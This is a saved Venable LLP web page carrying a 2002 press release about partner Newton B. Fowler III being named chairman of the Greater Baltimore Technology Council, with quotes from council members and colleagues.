

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2002/09/greater-baltimore-technology-council-names-fowler
body_size: 8177
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Greater Baltimore Technology Council Names Fowler Chairman | About | Venable LLP</title>
<meta name="title" content="Greater Baltimore Technology Council Names Fowler Chairman | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2002/09/greater-baltimore-technology-council-names-fowler" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Greater Baltimore Technology Council Names Fowler Chairman | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Greater Baltimore Technology Council Names Fowler Chairman | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2002/09/greater-baltimore-technology-council-names-fowler" />

<meta class="swiftype" name="title" data-type="string" content="Greater Baltimore Technology Council Names Fowler Chairman | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2002/09/greater-baltimore-technology-council-names-fowler" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2002/09/greater-baltimore-technology-council-names-fowler#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Greater Baltimore Technology ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2002%2F09%2Fgreater-baltimore-technology-council-names-fowler" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2002%2F09%2Fgreater-baltimore-technology-council-names-fowler" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2002%2F09%2Fgreater-baltimore-technology-council-names-fowler" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Greater Baltimore Technology Council Names Fowler Chairman | About | Venable LLP&amp;body=https://www.venable.com/about/news/2002/09/greater-baltimore-technology-council-names-fowler" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
September 13, 2002                                                                    </p>

                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Greater Baltimore Technology Council Names Fowler Chairman</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>3</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2002%2F09%2Fgreater-baltimore-technology-council-names-fowler" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2002%2F09%2Fgreater-baltimore-technology-council-names-fowler" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2002%2F09%2Fgreater-baltimore-technology-council-names-fowler" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Greater Baltimore Technology Council Names Fowler Chairman&amp;body=https://www.venable.com/about/news/2002/09/greater-baltimore-technology-council-names-fowler" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <P><B>Baltimore, MD (September 13, 2002)</B> <B>–</B> Newton B. Fowler, III, Head of the Technology Transactions Practice and a Partner at Venable, has been named Chairman of the Greater Baltimore Technology Council (GBTC).<BR><BR>Widely recognized as a pioneer in the practice of technology law, Mr. Fowler "possesses not only an unparalleled knowledge of the technology industry, but perhaps more importantly, the vision, the leadership, and the passion to guide the continued growth of Greater Baltimore's technology community," says outgoing GBTC Chair Douglas M. Schmidt.<BR><BR>Mr. Fowler has served as Of Counsel to the GBTC and a Board member since 1999. He also serves as Chairman of both Baltimore Mayor Martin O'Malley's Technology Advisory Council and the UMBC Incubator Board, as well as a member of the TEDCO Incubator Advisory Committee, the Emerging Technology Center Board, and the NASA Goddard Incubator Board.<BR><BR>The reaction of Greater Baltimore's technology community to Mr. Fowler being named GBTC Chair was extremely positive. "Newt Fowler's knowledge of the tech community, combined with his dedication to the people of that community and the region, make him the perfect candidate to chair the GBTC," says Matt Goddard, Vice President of i1440.<BR><BR>Syd Rubin, President and Chief Operating Officer of e.magination, adds, "Newt has invested a great deal in the technology community. Whether giving his time on numerous boards or facilitating a sense of community, he has rolled up his sleeves and walked the walk with a sector that is continuing to reinvent itself."<BR><BR>Venable's Managing Partner James Shea notes that Mr. Fowler's involvement in Greater Baltimore's technology community is matched by his accomplishments as an attorney.<BR><BR>Mr. Shea points out, "Under Newt's leadership, Venable has been one of the first law firms in this area to successfully guide tech-based companies to higher profitability through creative technology and financial transactions. He has spurred Venable to be the firm behind a number of deals that have taken so-called "brick-and-mortar" companies into the online world, enhancing their potential to do business both in the off-line and on-line world."<BR><BR><B></B><B></B>Mr. Fowler recently served as editor and one of the authors of the newly published <I>Maryland Technology Transactions</I>, a handbook for technology officers, business owners, and attorneys who need to understand and structure IP transactions. The book focuses on licensing and the evolving importance technology has come to play in mergers and acquisitions, joint ventures, and strategic alliances.<BR><BR>In addition to his work in the tech community, Mr. Fowler serves as a member of the Greater Baltimore Alliance's Strategic Futures Council and on the boards of the Peabody Institute and the College of Business and Economics at Towson University.<BR><BR>He also was instrumental in creating the Visionary Solutions Group, a new initiative developed in conjunction with the Baltimore Giving Project to engage entrepreneurs and leaders in the technology community in community leadership and philanthropy.<BR><BR>"We really did our homework on the decision to nominate and elect Newt as Chair of the Council, surveying members of the technology, venture capital, and journalism community," says GBTC Executive Director Penny Lewandowski. "He will take the Council to its next level and we look forward to a great ride under his leadership."<BR><BR>The Greater Baltimore Technology Council is devoted to one goal: growing the Greater Baltimore region's technology community. The GBTC asks tech companies what they need to grow and provides it through innovative programs. The GBTC creates forums where organizations can meet, learn, and do business. Finally, the GBTC celebrates the community's successes, spreading the word that technology businesses thrive here.</P>
<P>One of the American Lawyer’s top 100 law firms, Venable LLP has attorneys practicing in all areas of corporate and business law, complex litigation, intellectual property and government affairs. Venable serves corporate, institutional, governmental, nonprofit and individual clients throughout the U.S. and around the world from its headquarters in Washington, D.C. and offices in California, Maryland, New York and Virginia. For more, visit <A href="http://www.venable.com/">www.Venable.com</A>.<BR><BR></P>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/corporate">Corporate</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
